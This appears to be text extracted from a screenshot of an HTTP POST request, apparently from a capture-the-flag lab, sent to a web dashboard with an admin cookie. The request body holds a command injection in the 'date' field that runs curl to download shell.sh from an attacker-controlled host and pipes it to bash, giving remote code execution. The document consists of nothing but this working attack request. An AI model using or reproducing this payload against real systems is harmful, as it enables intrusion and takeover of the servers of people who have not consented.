 POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://10.10.11.8:5000
Connection: keep-alive
Referer: http://10.10.11.8:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
date=2023-09-15;curl http://10.10.16.11:8000/shell.sh|bash